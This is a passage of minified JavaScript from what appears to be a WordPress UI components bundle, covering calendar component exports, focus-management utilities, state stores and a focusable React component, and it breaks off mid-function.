n={};o.r(n),o.d(n,{Button:()=>HU,CaptionLabel:()=>UU,Chevron:()=>YU,Day:()=>GU,DayButton:()=>qU,Dropdown:()=>KU,DropdownNav:()=>XU,Footer:()=>ZU,Month:()=>QU,MonthCaption:()=>JU,MonthGrid:()=>eY,Months:()=>tY,MonthsDropdown:()=>oY,Nav:()=>iY,NextMonthButton:()=>sY,Option:()=>aY,PreviousMonthButton:()=>lY,Root:()=>cY,Select:()=>uY,Week:()=>dY,WeekNumber:()=>pY,WeekNumberHeader:()=>mY,Weekday:()=>fY,Weekdays:()=>hY,Weeks:()=>gY,YearsDropdown:()=>vY});var r={};o.r(r),o.d(r,{formatCaption:()=>xY,formatDay:()=>wY,formatMonthCaption:()=>yY,formatMonthDropdown:()=>_Y,formatWeekNumber:()=>CY,formatWeekNumberHeader:()=>kY,formatWeekdayName:()=>SY,formatYearCaption:()=>EY,formatYearDropdown:()=>jY});var s={};o.r(s),o.d(s,{labelCaption:()=>IY,labelDay:()=>PY,labelDayButton:()=>TY,labelGrid:()=>DY,labelGridcell:()=>RY,labelMonthDropdown:()=>OY,labelNav:()=>AY,labelNext:()=>zY,labelPrevious:()=>LY,labelWeekNumber:()=>BY,labelWeekNumberHeader:()=>VY,labelWeekday:()=>FY,labelYearDropdown:()=>WY});const a=window.wp.primitives;function l(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=l(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}const c=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=l(e))&&(r&&(r+=" "),r+=t);return r},u=window.wp.i18n,d=window.wp.compose,f=window.wp.element;var h=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,v=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,x=(e,t,n)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,y=(e,t)=>{for(var n in t||(t={}))v.call(t,n)&&x(e,n,t[n]);if(g)for(var n of g(t))b.call(t,n)&&x(e,n,t[n]);return e},w=(e,t)=>p(e,m(t)),_=(e,t)=>{var n={};for(var r in e)v.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&g)for(var r of g(e))t.indexOf(r)<0&&b.call(e,r)&&(n[r]=e[r]);return n},S=Object.defineProperty,C=Object.defineProperties,k=Object.getOwnPropertyDescriptors,j=Object.getOwnPropertySymbols,E=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,N=(e,t,n)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,T=(e,t)=>{for(var n in t||(t={}))E.call(t,n)&&N(e,n,t[n]);if(j)for(var n of j(t))M.call(t,n)&&N(e,n,t[n]);return e},P=(e,t)=>C(e,k(t)),D=(e,t)=>{var n={};for(var r in e)E.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&j)for(var r of j(e))t.indexOf(r)<0&&M.call(e,r)&&(n[r]=e[r]);return n};function I(...e){}function R(e,t){if(function(e){return"function"==typeof e}(e)){return e(function(e){return"function"==typeof e}(t)?t():t)}return e}function O(e,t){return"function"==typeof Object.hasOwn?Object.hasOwn(e,t):Object.prototype.hasOwnProperty.call(e,t)}function A(...e){return(...t)=>{for(const n of e)"function"==typeof n&&n(...t)}}function z(e){return e}function L(e,t){if(!e){if("string"!=typeof t)throw new Error("Invariant failed");throw new Error(t)}}function F(e,...t){const n="function"==typeof e?e(...t):e;return null!=n&&!n}function B(e){return e.disabled||!0===e["aria-disabled"]||"true"===e["aria-disabled"]}function V(e){const t={};for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}function W(...e){for(const t of e)if(void 0!==t)return t}var $=o(1609),H=o.t($,2),U=o.n($);function Y(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function G(e){if(!function(e){return!!e&&!!(0,$.isValidElement)(e)&&("ref"in e.props||"ref"in e)}(e))return null;return y({},e.props).ref||e.ref}var q,K="undefined"!=typeof window&&!!(null==(q=window.document)?void 0:q.createElement);function X(e){return e?"self"in e?e.document:e.ownerDocument||document:document}function Z(e){return e?"self"in e?e.self:X(e).defaultView||window:self}function Q(e,t=!1){const{activeElement:n}=X(e);if(!(null==n?void 0:n.nodeName))return null;if(ee(n)&&n.contentDocument)return Q(n.contentDocument.body,t);if(t){const e=n.getAttribute("aria-activedescendant");if(e){const t=X(n).getElementById(e);if(t)return t}}return n}function J(e,t){return e===t||e.contains(t)}function ee(e){return"IFRAME"===e.tagName}function te(e){const t=e.tagName.toLowerCase();return"button"===t||!("input"!==t||!e.type)&&-1!==ne.indexOf(e.type)}var ne=["button","color","file","image","reset","submit"];function re(e){if("function"==typeof e.checkVisibility)return e.checkVisibility();const t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}function oe(e){try{const t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName;return t||n||!1}catch(e){return!1}}function ie(e){return e.isContentEditable||oe(e)}function se(e,t){const n=null==e?void 0:e.getAttribute("role");return n&&-1!==["dialog","menu","listbox","tree","grid"].indexOf(n)?n:t}function ae(e,t){var n;const r=se(e);if(!r)return t;return null!=(n={menu:"menuitem",listbox:"option",tree:"treeitem"}[r])?n:t}function le(e){if(!e)return null;const t=e=>"auto"===e||"scroll"===e;if(e.clientHeight&&e.scrollHeight>e.clientHeight){const{overflowY:n}=getComputedStyle(e);if(t(n))return e}else if(e.clientWidth&&e.scrollWidth>e.clientWidth){const{overflowX:n}=getComputedStyle(e);if(t(n))return e}return le(e.parentElement)||document.scrollingElement||document.body}function ce(e,t){const n=e.map(((e,t)=>[t,e]));let r=!1;return n.sort((([e,n],[o,i])=>{const s=t(n),a=t(i);return s===a?0:s&&a?function(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}(s,a)?(e>o&&(r=!0),-1):(e<o&&(r=!0),1):0})),r?n.map((([e,t])=>t)):e}function ue(){return!!K&&/mac|iphone|ipad|ipod/i.test(navigator.platform)}function de(){return K&&ue()&&/apple/i.test(navigator.vendor)}function fe(){return K&&navigator.platform.startsWith("Mac")&&!(K&&navigator.maxTouchPoints)}function he(e){return Boolean(e.currentTarget&&!J(e.currentTarget,e.target))}function pe(e){return e.target===e.currentTarget}function me(e){const t=e.currentTarget;if(!t)return!1;const n=ue();if(n&&!e.metaKey)return!1;if(!n&&!e.ctrlKey)return!1;const r=t.tagName.toLowerCase();return"a"===r||("button"===r&&"submit"===t.type||"input"===r&&"submit"===t.type)}function ge(e){const t=e.currentTarget;if(!t)return!1;const n=t.tagName.toLowerCase();return!!e.altKey&&("a"===n||("button"===n&&"submit"===t.type||"input"===n&&"submit"===t.type))}function ve(e,t){const n=new FocusEvent("blur",t),r=e.dispatchEvent(n),o=P(T({},t),{bubbles:!0});return e.dispatchEvent(new FocusEvent("focusout",o)),r}function be(e,t){const n=new MouseEvent("click",t);return e.dispatchEvent(n)}function xe(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!J(n,r)}function ye(e,t,n,r){const o=(e=>{if(r){const t=setTimeout(e,r);return()=>clearTimeout(t)}const t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)})((()=>{e.removeEventListener(t,i,!0),n()})),i=()=>{o(),n()};return e.addEventListener(t,i,{once:!0,capture:!0}),o}function we(e,t,n,r=window){const o=[];try{r.document.addEventListener(e,t,n);for(const i of Array.from(r.frames))o.push(we(e,t,n,i))}catch(e){}return()=>{try{r.document.removeEventListener(e,t,n)}catch(e){}for(const e of o)e()}}var _e=y({},H),Se=_e.useId,Ce=(_e.useDeferredValue,_e.useInsertionEffect),ke=K?$.useLayoutEffect:$.useEffect;function je(e){const[t]=(0,$.useState)(e);return t}function Ee(e){const t=(0,$.useRef)(e);return ke((()=>{t.current=e})),t}function Me(e){const t=(0,$.useRef)((()=>{throw new Error("Cannot call an event handler while rendering.")}));return Ce?Ce((()=>{t.current=e})):t.current=e,(0,$.useCallback)(((...e)=>{var n;return null==(n=t.current)?void 0:n.call(t,...e)}),[])}function Ne(e){const[t,n]=(0,$.useState)(null);return ke((()=>{if(null==t)return;if(!e)return;let n=null;return e((e=>(n=e,t))),()=>{e(n)}}),[t,e]),[t,n]}function Te(...e){return(0,$.useMemo)((()=>{if(e.some(Boolean))return t=>{for(const n of e)Y(n,t)}}),e)}function Pe(e){if(Se){const t=Se();return e||t}const[t,n]=(0,$.useState)(e);return ke((()=>{if(e||t)return;const r=Math.random().toString(36).slice(2,8);n(`id-${r}`)}),[e,t]),e||t}function De(e,t){const n=e=>{if("string"==typeof e)return e},[r,o]=(0,$.useState)((()=>n(t)));return ke((()=>{const r=e&&"current"in e?e.current:e;o((null==r?void 0:r.tagName.toLowerCase())||n(t))}),[e,t]),r}function Ie(e,t){const n=(0,$.useRef)(!1);(0,$.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,$.useEffect)((()=>()=>{n.current=!1}),[])}function Re(){return(0,$.useReducer)((()=>[]),[])}function Oe(e){return Me("function"==typeof e?e:()=>e)}function Ae(e,t,n=[]){const r=(0,$.useCallback)((n=>(e.wrapElement&&(n=e.wrapElement(n)),t(n))),[...n,e.wrapElement]);return w(y({},e),{wrapElement:r})}function ze(e=!1,t){const[n,r]=(0,$.useState)(null);return{portalRef:Te(r,t),portalNode:n,domReady:!e||n}}function Le(e,t,n){const r=e.onLoadedMetadataCapture,o=(0,$.useMemo)((()=>Object.assign((()=>{}),w(y({},r),{[t]:n}))),[r,t,n]);return[null==r?void 0:r[t],{onLoadedMetadataCapture:o}]}function Fe(){(0,$.useEffect)((()=>{we("mousemove",$e,!0),we("mousedown",He,!0),we("mouseup",He,!0),we("keydown",He,!0),we("scroll",He,!0)}),[]);return Me((()=>Be))}var Be=!1,Ve=0,We=0;function $e(e){(function(e){const t=e.movementX||e.screenX-Ve,n=e.movementY||e.screenY-We;return Ve=e.screenX,We=e.screenY,t||n||!1})(e)&&(Be=!0)}function He(){Be=!1}function Ue(e,t){const n=e.__unstableInternals;return L(n,"Invalid store"),n[t]}function Ye(e,...t){let n=e,r=n,o=Symbol(),i=I;const s=new Set,a=new Set,l=new Set,c=new Set,u=new Set,d=new WeakMap,f=new WeakMap,h=(e,t,n=c)=>(n.add(t),f.set(t,e),()=>{var e;null==(e=d.get(t))||e(),d.delete(t),f.delete(t),n.delete(t)}),p=(e,i,s=!1)=>{var l;if(!O(n,e))return;const h=R(i,n[e]);if(h===n[e])return;if(!s)for(const n of t)null==(l=null==n?void 0:n.setState)||l.call(n,e,h);const p=n;n=P(T({},n),{[e]:h});const m=Symbol();o=m,a.add(e);const g=(t,r,o)=>{var i;const s=f.get(t);s&&!s.some((t=>o?o.has(t):t===e))||(null==(i=d.get(t))||i(),d.set(t,t(n,r)))};for(const e of c)g(e,p);queueMicrotask((()=>{if(o!==m)return;const e=n;for(const e of u)g(e,r,a);r=e,a.clear()}))},m={getState:()=>n,setState:p,__unstableInternals:{setup:e=>(l.add(e),()=>l.delete(e)),init:()=>{const e=s.size,r=Symbol();s.add(r);const o=()=>{s.delete(r),s.size||i()};if(e)return o;const a=(c=n,Object.keys(c)).map((e=>A(...t.map((t=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);if(r&&O(r,e))return Xe(t,[e],(t=>{p(e,t[e],!0)}))})))));var c;const u=[];for(const e of l)u.push(e());const d=t.map(qe);return i=A(...a,...u,...d),o},subscribe:(e,t)=>h(e,t),sync:(e,t)=>(d.set(t,t(n,n)),h(e,t)),batch:(e,t)=>(d.set(t,t(n,r)),h(e,t,u)),pick:e=>Ye(function(e,t){const n={};for(const r of t)O(e,r)&&(n[r]=e[r]);return n}(n,e),m),omit:e=>Ye(function(e,t){const n=T({},e);for(const e of t)O(n,e)&&delete n[e];return n}(n,e),m)}};return m}function Ge(e,...t){if(e)return Ue(e,"setup")(...t)}function qe(e,...t){if(e)return Ue(e,"init")(...t)}function Ke(e,...t){if(e)return Ue(e,"subscribe")(...t)}function Xe(e,...t){if(e)return Ue(e,"sync")(...t)}function Ze(e,...t){if(e)return Ue(e,"batch")(...t)}function Qe(e,...t){if(e)return Ue(e,"omit")(...t)}function Je(...e){const t=e.reduce(((e,t)=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);return r?Object.assign(e,r):e}),{}),n=Ye(t,...e);return Object.assign({},...e,n)}var et=o(422),{useSyncExternalStore:tt}=et,nt=()=>()=>{};function rt(e,t=z){const n=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),r=()=>{const n="string"==typeof t?t:null,r="function"==typeof t?t:null,o=null==e?void 0:e.getState();return r?r(o):o&&n&&O(o,n)?o[n]:void 0};return tt(n,r,r)}function ot(e,t){const n=$.useRef({}),r=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),o=()=>{const r=null==e?void 0:e.getState();let o=!1;const i=n.current;for(const e in t){const n=t[e];if("function"==typeof n){const t=n(r);t!==i[e]&&(i[e]=t,o=!0)}if("string"==typeof n){if(!r)continue;if(!O(r,n))continue;const t=r[n];t!==i[e]&&(i[e]=t,o=!0)}}return o&&(n.current=y({},i)),n.current};return tt(r,o,o)}function it(e,t,n,r){const o=O(t,n)?t[n]:void 0,i=r?t[r]:void 0,s=Ee({value:o,setValue:i});ke((()=>Xe(e,[n],((e,t)=>{const{value:r,setValue:o}=s.current;o&&e[n]!==t[n]&&e[n]!==r&&o(e[n])}))),[e,n]),ke((()=>{if(void 0!==o)return e.setState(n,o),Ze(e,[n],(()=>{void 0!==o&&e.setState(n,o)}))}))}function st(e,t){const[n,r]=$.useState((()=>e(t)));ke((()=>qe(n)),[n]);const o=$.useCallback((e=>rt(n,e)),[n]);return[$.useMemo((()=>w(y({},n),{useState:o})),[n,o]),Me((()=>{r((n=>e(y(y({},t),n.getState()))))}))]}function at(e,t,n){return Ie(t,[n.store]),it(e,n,"items","setItems"),e}function lt(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=W(e.items,null==n?void 0:n.items,e.defaultItems,[]),o=new Map(r.map((e=>[e.id,e]))),i={items:r,renderedItems:W(null==n?void 0:n.renderedItems,[])},s=null==(a=e.store)?void 0:a.__unstablePrivateStore;var a;const l=Ye({items:r,renderedItems:i.renderedItems},s),c=Ye(i,e.store),u=e=>{const t=ce(e,(e=>e.element));l.setState("renderedItems",t),c.setState("renderedItems",t)};Ge(c,(()=>qe(l))),Ge(l,(()=>Ze(l,["items"],(e=>{c.setState("items",e.items)})))),Ge(l,(()=>Ze(l,["renderedItems"],(e=>{let t=!0,n=requestAnimationFrame((()=>{const{renderedItems:t}=c.getState();e.renderedItems!==t&&u(e.renderedItems)}));if("function"!=typeof IntersectionObserver)return()=>cancelAnimationFrame(n);const r=function(e){var t;const n=e.find((e=>!!e.element)),r=[...e].reverse().find((e=>!!e.element));let o=null==(t=null==n?void 0:n.element)?void 0:t.parentElement;for(;o&&(null==r?void 0:r.element);){if(r&&o.contains(r.element))return o;o=o.parentElement}return X(o).body}(e.renderedItems),o=new IntersectionObserver((()=>{t?t=!1:(cancelAnimationFrame(n),n=requestAnimationFrame((()=>u(e.renderedItems))))}),{root:r});for(const t of e.renderedItems)t.element&&o.observe(t.element);return()=>{cancelAnimationFrame(n),o.disconnect()}}))));const d=(e,t,n=!1)=>{let r;t((t=>{const n=t.findIndex((({id:t})=>t===e.id)),i=t.slice();if(-1!==n){r=t[n];const s=T(T({},r),e);i[n]=s,o.set(e.id,s)}else i.push(e),o.set(e.id,e);return i}));return()=>{t((t=>{if(!r)return n&&o.delete(e.id),t.filter((({id:t})=>t!==e.id));const i=t.findIndex((({id:t})=>t===e.id));if(-1===i)return t;const s=t.slice();return s[i]=r,o.set(e.id,r),s}))}},f=e=>d(e,(e=>l.setState("items",e)),!0);return P(T({},c),{registerItem:f,renderItem:e=>A(f(e),d(e,(e=>l.setState("renderedItems",e)))),item:e=>{if(!e)return null;let t=o.get(e);if(!t){const{items:n}=l.getState();t=n.find((t=>t.id===e)),t&&o.set(e,t)}return t||null},__unstablePrivateStore:l})}function ct(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function ut(e){const t=[];for(const n of e)t.push(...n);return t}function dt(e){return e.slice().reverse()}var ft={id:null};function ht(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}function pt(e,t){return e.filter((e=>e.rowId===t))}function mt(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}function gt(e){let t=0;for(const{length:n}of e)n>t&&(t=n);return t}function vt(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=lt(e),o=W(e.activeId,null==n?void 0:n.activeId,e.defaultActiveId),i=Ye(P(T({},r.getState()),{id:W(e.id,null==n?void 0:n.id,`id-${Math.random().toString(36).slice(2,8)}`),activeId:o,baseElement:W(null==n?void 0:n.baseElement,null),includesBaseElement:W(e.includesBaseElement,null==n?void 0:n.includesBaseElement,null===o),moves:W(null==n?void 0:n.moves,0),orientation:W(e.orientation,null==n?void 0:n.orientation,"both"),rtl:W(e.rtl,null==n?void 0:n.rtl,!1),virtualFocus:W(e.virtualFocus,null==n?void 0:n.virtualFocus,!1),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!1),focusWrap:W(e.focusWrap,null==n?void 0:n.focusWrap,!1),focusShift:W(e.focusShift,null==n?void 0:n.focusShift,!1)}),r,e.store);Ge(i,(()=>Xe(i,["renderedItems","activeId"],(e=>{i.setState("activeId",(t=>{var n;return void 0!==t?t:null==(n=ht(e.renderedItems))?void 0:n.id}))}))));const s=(e="next",t={})=>{var n,r;const o=i.getState(),{skip:s=0,activeId:a=o.activeId,focusShift:l=o.focusShift,focusLoop:c=o.focusLoop,focusWrap:u=o.focusWrap,includesBaseElement:d=o.includesBaseElement,renderedItems:f=o.renderedItems,rtl:h=o.rtl}=t,p="up"===e||"down"===e,m="next"===e||"down"===e,g=m?h&&!p:!h||p,v=l&&!s;let b=p?ut(function(e,t,n){const r=gt(e);for(const o of e)for(let e=0;e<r;e+=1){const r=o[e];if(!r||n&&r.disabled){const r=0===e&&n?ht(o):o[e-1];o[e]=r&&t!==r.id&&n?r:{id:"__EMPTY_ITEM__",disabled:!0,rowId:null==r?void 0:r.rowId}}}return e}(mt(f),a,v)):f;if(b=g?dt(b):b,b=p?function(e){const t=mt(e),n=gt(t),r=[];for(let e=0;e<n;e+=1)for(const n of t){const t=n[e];t&&r.push(P(T({},t),{rowId:t.rowId?`${e}`:void 0}))}return r}(b):b,null==a)return null==(n=ht(b))?void 0:n.id;const x=b.find((e=>e.id===a));if(!x)return null==(r=ht(b))?void 0:r.id;const y=b.some((e=>e.rowId)),w=b.indexOf(x),_=b.slice(w+1),S=pt(_,x.rowId);if(s){const e=function(e,t){return e.filter((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(S,a),t=e.slice(s)[0]||e[e.length-1];return null==t?void 0:t.id}const C=c&&(p?"horizontal"!==c:"vertical"!==c),k=y&&u&&(p?"horizontal"!==u:"vertical"!==u),j=m?(!y||p)&&C&&d:!!p&&d;if(C){const e=function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[ft]:[],...e.slice(0,r)]}(k&&!j?b:pt(b,x.rowId),a,j),t=ht(e,a);return null==t?void 0:t.id}if(k){const e=ht(j?S:_,a);return j?(null==e?void 0:e.id)||null:null==e?void 0:e.id}const E=ht(S,a);return!E&&j?null:null==E?void 0:E.id};return P(T(T({},r),i),{setBaseElement:e=>i.setState("baseElement",e),setActiveId:e=>i.setState("activeId",e),move:e=>{void 0!==e&&(i.setState("activeId",e),i.setState("moves",(e=>e+1)))},first:()=>{var e;return null==(e=ht(i.getState().renderedItems))?void 0:e.id},last:()=>{var e;return null==(e=ht(dt(i.getState().renderedItems)))?void 0:e.id},next:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("next",e)),previous:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("previous",e)),down:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("down",e)),up:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("up",e))})}function bt(e){const t=Pe(e.id);return y({id:t},e)}function xt(e,t,n){return it(e=at(e,t,n),n,"activeId","setActiveId"),it(e,n,"includesBaseElement"),it(e,n,"virtualFocus"),it(e,n,"orientation"),it(e,n,"rtl"),it(e,n,"focusLoop"),it(e,n,"focusWrap"),it(e,n,"focusShift"),e}function yt(e={}){e=bt(e);const[t,n]=st(vt,e);return xt(t,n,e)}var wt={id:null};function _t(e,t){return t&&e.item(t)||null}var St=Symbol("FOCUS_SILENTLY");function Ct(e,t,n){if(!t)return!1;if(t===n)return!1;const r=e.item(t.id);return!!r&&(!n||r.element!==n)}const kt=window.ReactJSXRuntime;function jt(e){const t=$.forwardRef(((t,n)=>e(w(y({},t),{ref:n}))));return t.displayName=e.displayName||e.name,t}function Et(e,t){return $.memo(e,t)}function Mt(e,t){const n=t,{wrapElement:r,render:o}=n,i=_(n,["wrapElement","render"]),s=Te(t.ref,G(o));let a;if($.isValidElement(o)){const e=w(y({},o.props),{ref:s});a=$.cloneElement(o,function(e,t){const n=y({},e);for(const r in t){if(!O(t,r))continue;if("className"===r){const r="className";n[r]=e[r]?`${e[r]} ${t[r]}`:t[r];continue}if("style"===r){const r="style";n[r]=e[r]?y(y({},e[r]),t[r]):t[r];continue}const o=t[r];if("function"==typeof o&&r.startsWith("on")){const t=e[r];if("function"==typeof t){n[r]=(...e)=>{o(...e),t(...e)};continue}}n[r]=o}return n}(i,e))}else a=o?o(i):(0,kt.jsx)(e,y({},i));return r?r(a):a}function Nt(e){const t=(t={})=>e(t);return t.displayName=e.name,t}function Tt(e=[],t=[]){const n=$.createContext(void 0),r=$.createContext(void 0),o=()=>$.useContext(n),i=t=>e.reduceRight(((e,n)=>(0,kt.jsx)(n,w(y({},t),{children:e}))),(0,kt.jsx)(n.Provider,y({},t)));return{context:n,scopedContext:r,useContext:o,useScopedContext:(e=!1)=>{const t=$.useContext(r),n=o();return e?t:t||n},useProviderContext:()=>{const e=$.useContext(r),t=o();if(!e||e!==t)return t},ContextProvider:i,ScopedContextProvider:e=>(0,kt.jsx)(i,w(y({},e),{children:t.reduceRight(((t,n)=>(0,kt.jsx)(n,w(y({},e),{children:t}))),(0,kt.jsx)(r.Provider,y({},e)))}))}}var Pt=Tt(),Dt=Pt.useContext,It=(Pt.useScopedContext,Pt.useProviderContext,Tt([Pt.ContextProvider],[Pt.ScopedContextProvider])),Rt=It.useContext,Ot=(It.useScopedContext,It.useProviderContext),At=It.ContextProvider,zt=It.ScopedContextProvider,Lt=(0,$.createContext)(void 0),Ft=(0,$.createContext)(void 0),Bt=(0,$.createContext)(!0),Vt="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], summary, iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function Wt(e){return!!e.matches(Vt)&&(!!re(e)&&!e.closest("[inert]"))}function $t(e){if(!Wt(e))return!1;if(function(e){return Number.parseInt(e.getAttribute("tabindex")||"0",10)<0}(e))return!1;if(!("form"in e))return!0;if(!e.form)return!0;if(e.checked)return!0;if("radio"!==e.type)return!0;const t=e.form.elements.namedItem(e.name);if(!t)return!0;if(!("length"in t))return!0;const n=Q(e);return!n||(n===e||(!("form"in n)||(n.form!==e.form||n.name!==e.name)))}function Ht(e,t){const n=Array.from(e.querySelectorAll(Vt));t&&n.unshift(e);const r=n.filter(Wt);return r.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const n=e.contentDocument.body;r.splice(t,1,...Ht(n))}})),r}function Ut(e,t,n){const r=Array.from(e.querySelectorAll(Vt)),o=r.filter($t);return t&&$t(e)&&o.unshift(e),o.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const r=Ut(e.contentDocument.body,!1,n);o.splice(t,1,...r)}})),!o.length&&n?r:o}function Yt(e,t,n){const[r]=Ut(e,t,n);return r||null}function Gt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function qt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t).reverse(),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Kt(e){const t=Q(e);if(!t)return!1;if(t===e)return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function Xt(e){const t=Q(e);if(!t)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&("id"in e&&(n===e.id||!!e.querySelector(`#${CSS.escape(n)}`)))}function Zt(e){!Xt(e)&&Wt(e)&&e.focus()}function Qt(e){var t;const n=null!=(t=e.getAttribute("tabindex"))?t:"";e.setAttribute("data-tabindex",n),e.setAttribute("tabindex","-1")}var Jt=de(),en=["text","search","url","tel","email","password","number","date","month","week","time","datetime","datetime-local"],tn=Symbol("safariFocusAncestor");function nn(e,t){e&&(e[tn]=t)}function rn(e){return!("input"!==e.tagName.toLowerCase()||!e.type)&&("radio"===e.type||"checkbox"===e.type)}function on(e,t,n,r,o){return e?t?n&&!r?-1:void 0:n?o:o||0:o}function sn(e,t){return Me((n=>{null==e||e(n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}))}var an=!0;function ln(e){const t=e.target;t&&"hasAttribute"in t&&(t.hasAttribute("data-focus-visible")||(an=!1))}function cn(e){e.metaKey||e.ctrlKey||e.altKey||(an=!0)}var un=Nt((function(e){var t=e,{focusable:n=!0,accessibleWhenDisabled:r,autoFocus:o,onFocusVisible:i}=t,s=_(t,["focusable","accessibleWhenDisabled","autoFocus","onFocusVisible"]);const a=(0,$.useRef)(null);(0,$.useEffect)((()=>{n&&(we("mousedown",ln,!0),we("keydown",cn,!0))}),[n]),Jt&&(0,$.useEffect)((()=>{if(!n)return;const e=a.current;if(!e)return;if(!rn(e))return;const t=function(e){return"labels"in e?e.labels:null}(e);if(!t)return;const r=()=>queueMicrotask((()=>e.focus()));for(const e of t)e.addEventListener("mouseup",r);return()=>{for(const e of t)e.removeEventListener("mouseup",r)}}),[n]);const l=n&&B(s),c=!!l&&!r,[u,d]=(0,$.useState)(!1);(0,$.useEffect)((()=>{n&&c&&u&&d(!1)}),[n,c,u]),(0,$.useEffect)((()=>{if(!n)return;if(!u)return;const e=a.current;if(!e)return;if("undefined"==typeof IntersectionObserver)return;const t=new IntersectionObserver((()=>{Wt(e)||d(!1)}));return t.observe(e),()=>t.disconnect()}),[n,u]);const f=sn(s.onKeyPressCapture,l),h=sn(s.onMouseDownCapture,l),p=sn(s.onClickCapture,l),m=s.onMouseDown,g=Me((e=>{if(null==m||m(e),e.defaultPrevented)return;if(!n)return;const t=e.currentTarget;if(!Jt)return;if(he(e))return;if(!te(t)&&!rn(t))return;let r=!1;const o=()=>{r=!0};t.addEventListener("focusin",o,{capture:!0,once:!0});const i=function(e){for(;e&&!Wt(e);)e=e.closest(Vt);return e||null}(t.parentElement);nn(i,!0),ye(t,"mouseup",(()=>{t.removeEventListener("focusin",o,!0),nn(i,!1),r||Zt(t)}))})),v=(e,t)=>{if(t&&(e.currentTarget=t),!n)return;const r=e.currentTarget;r&&Kt(r)&&(null==i||i(e),e.defaultPrevented||(r.dataset.focusVisible="true",d(!0)))},b=s.onKeyDownCapture,x=Me((e=>{if(null==b||b(e),e.defaultPrevented)return;if(!n)return;if(u)return;if(e.metaKey)return;if(e.altKey)return;if(e.ctrlKey)return;if(!pe(e))return;const t=e.currentTarget;ye(t,"focusout",(()=>v(e,t)))})),S=s.onFocusCapture,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return void d(!1);const t=e.currentTarget,r=()=>v(e,t);an||function(e){const{tagName:t,readOnly:n,type:r}=e;return"TEXTAREA"===t&&!n||("SELECT"===t&&!n||("INPUT"!==t||n?!!e.isContentEditable||!("combobox"!==e.getAttribute("role")||!e.dataset.name):en.includes(r)))}(e.target)?ye(e.target,"focusout",r):d(!1)})),k=s.onBlur,j=Me((e=>{null==k||k(e),n&&xe(e)&&d(!1)})),E=(0,$.useContext)(Bt),M=Me((e=>{n&&o&&e&&E&&queueMicrotask((()=>{Kt(e)||Wt(e)&&e.focus()}))})),N=De(a),T=n&&function(e){return!e||"button"===e||"summary"===e||"input"===e||"select"===e||"textarea"===e||"a"===e}(N),P=n&&function(e){return!e||"button"===e||"input"===e||"select"===e||"textarea"===e}(N),D=s.style,I=(0,$.useMemo)((()=>c?y({pointerEvents:"none"},D):D),[c,D]);return V(s=w(y({"data-focus-visible":n&&u||void 0,"data-autofocus":o||void 0,"aria-disabled":l||void 0},s),{ref:Te(a,M,s.ref),style:I,tabIndex:on(n,c,T,P,s.tabIndex),disabled:!(!P||!c)||void 0,contentEditable:l?void 0:s.contentEditable,onKeyPressCapture:f,onClickCapture:p,onMouseDownCapture:h,onMouseDown:g,onKeyDownCapture:x,onFocusCapture:C,onBlur:j}))}));jt((function(e){return Mt("div",un(e))}));function dn(e,t,n){return Me((r=>{var 